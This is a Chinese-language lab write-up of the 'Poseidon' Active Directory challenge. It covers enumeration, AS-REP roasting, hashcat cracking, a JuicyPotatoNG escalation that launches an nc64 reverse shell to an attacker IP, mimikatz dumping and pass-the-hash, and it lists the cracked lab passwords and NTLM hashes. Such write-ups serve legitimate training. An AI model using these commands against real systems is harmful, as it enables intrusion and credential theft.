Challenge 8 - Poseidon(0)

Challenge 8 - Poseidon(0)

最近真的新的 LAB 連發,又多了一個 Challenge 8 : Poseidon

剛好近期有空,開來看看吧,又是一個三台的組合,應該又是 AD 題組

跟前一個題組 zeus 很像,都是三台面向使用者沒有內網的機器

ping 看看,看來三台都是 Windows



Rustscan 掃掃看,看來第一台一樣是 DC

└─$ rustscan -a 192.168.163.161 --scripts none --ulimit 5000 | tee rustscan

第二台看來也像 DC

└─$ rustscan -a 192.168.163.162 --scripts none --ulimit 5000 | tee rustscan

第三台,└─$ rustscan -a 192.168.163.162 --scripts none --ulimit 5000 | tee rustscan

第一台 161 nmap 資訊

Domain : poseidon.yzx,電腦名稱 dc01

NetBIOS_Domain_Name : poseidon

第二台 162 nmap 資訊

這一台看來是 Sub Domain 的 DC,FQDN: dc02.sub.poseidon.yzx

NetBIOS_Domain_Name : sub

第三台 163 nmap 資訊

ldapsearch 161,ldapsearch -v -x -b "DC=poseidon,DC=yzx" -H "ldap://192.168.163.161" "(objectclass=*)"

ldapsearch 162,ldapsearch -v -x -b "DC=sub,DC=poseidon,DC=yzx" -H "ldap://192.168.163.162" "(objectclass=*)"



預設 smbclient 列舉都爬不到東西

帶入 poseidon\guest & sub\guest SMB 也都爬不到資訊

爬看看 161 Domain 的使用者,└─$ ./kerbrute_linux_amd64 userenum --dc 192.168.163.161 -d poseidon.yzx -o kerbrute-user-enum xato-net-10-million-usernames.txt

使用者帳號 : lisa、jackie、poseidon、chen、administrator



將使用者存成 usernames.txt 然後爬爬看 AS-REP,./GetNPUsers.py -usersfile usernames.txt -request -format hashcat -outputfile ASREProastables.txt -dc-ip 192.168.163.162 'sub.poseidon.yzx/'

發現使用者帳號 chen 的 HASH

hashcat 破解看看,└─$ hashcat -m 18200 ./chen.hash /usr/share/wordlists/rockyou.txt -r /usr/share/hashcat/rules/best64.rule --force

測試看看憑證,└─$ crackmapexec smb 192.168.163.161-163 -u chen -p freedom

evil-winrm 直接進入到 163

在 sub\chen 的桌面發現 local.txt

whoami /priv 發現 SeImpersonatePrivilege Enable

上傳 JuicyPotatoNG.exe、nc64.exe

標準作業,.\JuicyPotatoNG.exe -t * -p nc64.exe -a "192.168.45.198 4445 -e c:\windows\system32\cmd.exe"

4445 Port 進來了,獲取 proof.txt flag

跑一下 mimikatz.exe,獲得 lisa 的 HASH 905ae9b4d957545fb7b9ea0c4333247b

密碼 : LisaWayToGo456

測試看看新獲得的憑證,看來是有效的另一組 sub domain 憑證

└─$ crackmapexec smb 192.168.163.161-163 -u 'lisa' -p 'LisaWayToGo456'

impacket-psexec 測試一下,└─$ impacket-psexec -hashes :50adaedf8bbb901937387dfd35f83265 administrator@192.168.163.163

確定有效沒有問題

更新一下資訊,三台機器分別是

- 192.168.xxx.161(DC01.poseidon.yzx)

- 192.168.xxx.162(DC02.sub.poseidon.yzx)

- 192.168.xxx.163(GYOZA.sub.poseidon.yzx) --> PWNED

已獲取憑證

- sub\chen:freedom

- sub\lisa:LisaWayToGo456

- 163 administrator NTLM HASH : 50adaedf8bbb901937387dfd35f83265

留言

張貼留言